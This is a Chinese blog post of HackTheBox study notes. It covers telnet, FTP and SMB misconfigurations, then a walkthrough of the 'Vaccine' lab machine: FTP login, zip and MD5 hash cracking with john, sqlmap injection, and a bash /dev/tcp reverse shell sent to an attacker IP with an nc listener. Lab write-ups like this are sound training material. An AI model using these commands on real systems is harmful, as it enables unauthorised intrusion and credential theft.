【HTB】入坑HackTheBox
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了【HTB】入坑HackTheBox相关的知识,希望对你有一定的参考价值。
参考技术A最近玩了一下hackthebox,多亏了我高中好好学了英语,里面的80%英文我都能看懂,剩下的就交给谷歌翻译。
简单记录下我在HTB上学到的基础知识
telnet is an old service used for remote management of other hosts on the network. Since the target is running this service, it canreceive telnet connection requests from other hosts in the network (such as ourselves). Usually, connectionrequests through telnet are configured with username/password combinations for increased security.
Sometimes, due to configuration mistakes, some important accounts can be left with blank passwords for the sake of accessibility. This is a significant issue with some network devices or hosts, leaving them open to simple brute-forcing attacks, where the attacker can try logging in sequentially, using a list of usernames with no password input. Some typical important accounts have self-explanatory names, such as:
-sV: Probe open ports to determine service/version info
definition on Wikipedia:
The File Transfer Protocol (FTP) is a standard communication protocol used to transfer computer files from a server to a client on a computer network. FTP is built on a client–server model architecture using separate control and data connections between the client and the server. FTP users may authenticate themselves with a clear-text sign-in protocol, generally in the form of a username and password. However, they can connect anonymously if the server is configured to allow it. For secure transmission that protects the username and password and encrypts the content, FTP is often secured with SSL/TLS (FTPS) or replaced with SSH File Transfer Protocol (SFTP).
However, if the network administrators choose to wrap the connection with the SSL/TLS protocol or tunnel the FTP connection through SSH (as shown below) to add a layer of encryption that only the source anddestination hosts can decrypt, this would successfully foil most Man-in the-Middle attacks. Notice how port 21 has disappeared, as the FTP protocol gets moved under the SSH protocol on port 22, thus being tunneled through it and secured against any interception.
A typical misconfiguration for running FTP services allows an anonymous account to access the service like any other authenticated user. The anonymous username can be input when the prompt appears, followed by any password whatsoever since the service will disregard the password for this specific account.
Using the SMB protocol, an application (or the user of an application) can access files at a remote server, along with other resources such as printers. Thus, a client application can read, create, and update files on the remote server. It can also communicate with any server program that is set up to receive an SMB client request.
Despite having the ability to secure access to the share, a network administrator can sometimes make mistakes and accidentaly allow logins without any valid credentials or using either guest accounts or anonymous log-ons
As previously mentioned, we observe that port 445 TCP for SMB is up and running, which means that we have an active share that we could potentially explore. Think of this share as a folder that can be accessed over the internet. In order to do so, we will need the appropriate services and scripts installed. In order to successfully enumerate share content on the remote system, we can use a script called smbclient .
Smbclient will attempt to connect to the remote host and check if there is any authentication required. If there is, it will ask you for a password for your local username. We should take note of this. If we do not specify a specific username to smbclient when attempting to connect to the remote host, it will just use your local machine\'s username. That is the one you are currently logged into your Virtual Machine with. This is because SMB authentication always requires a username, so by not giving it one explicitly to try to login with, it will just have to pass your current local username to avoid throwing an error with the protocol.
Nevertheless, let us use our local username since we do not know about any remote usernames present on the target host that we could potentially log in with. Next up, after that, we will be prompted for a password. This password is related to the username you input before. Hypothetically, if we were a legitimate remote user trying to log in to their resource, we would know our username and password and log in normally to access our share. In this case, we do not have such credentials, so what we will be trying to perform is any of the following:
Any of these will result in us logging in without knowing a proper username/password combination and seeing the files stored on the share. Let us proceed to try that. We leave the password field blank, simply hitting Enter to tell the script to move along.
Running the command above, we see that four separate shares are displayed. Let us go through each of them and see what they mean.
HackTheBox-Vaccine
连接配置
参考之前写的连接配置,文章链接
信息搜集
使用nmap对场景给出的ip地址进行扫描
nmap -sS -A 10.10.10.46

发现其开放了21、22和80端口,利用上一场景得到的FTP用户凭据
ftpuser/mc@F1l3ZilL4,尝试登陆FTP服务
登录FTP
ftp 10.10.10.46
Name:ftpuser
Password:mc@F1l3ZilL4

登陆后利用
dir命令列出所有的文件,发现存在 backup.zip 压缩包,利用get命令下载下来

发现下载下来的 backup.zip 是加密的,尝试利用 Kali 中的 john 来破解压缩包密码
破解压缩包密码
首先生成压缩包的hash值
zip2john backup.zip > hash
利用 Kali 中自带的字典
rockyou.txt,将 rockyou.txt.gz 复制到桌面上并用gzip解压缩

使用
john来指定字典破解密码

john hash --fork=4 -w rockyou.txt 2>/dev/null
--fork=4:4个进程
-w:指定字典路径
2>/dev/null:将错误输出到黑洞(不显示)
John破解得到压缩包密码:
741852963
利用
unzip解压 backup.zip得到 index.php 以及 style.css

获取登录密码
查看 index.php 发现存在 admin账户以及其密码的MD5值


利用网站在线破解一下这串hash值,网站链接,得到密码为:
qwerty789
登录网站
利用
admin/qwerty789登录网站

查看一下网站发现处于右上角的搜索框之外并没有什么利用点,在搜索框随便输入点内容,利用burp suite抓个包将内容保存下来

利用sqlmap进行测试
sqlmap -r Vaccine.txt

发现确实存在注入点,并且后台数据库为PostgreSQL

getshell
由于是sql注入点,采用
--os-shell来getshell

先起一个监听
nc -nvvlp 1234
然后在
os-shell中输入bash -c 'bash -i >& /dev/tcp/10.10.16.53/1234 0>&1'来反弹shell

升级shell
将升级 shell 升级为 tty,得到一个交互式的shell

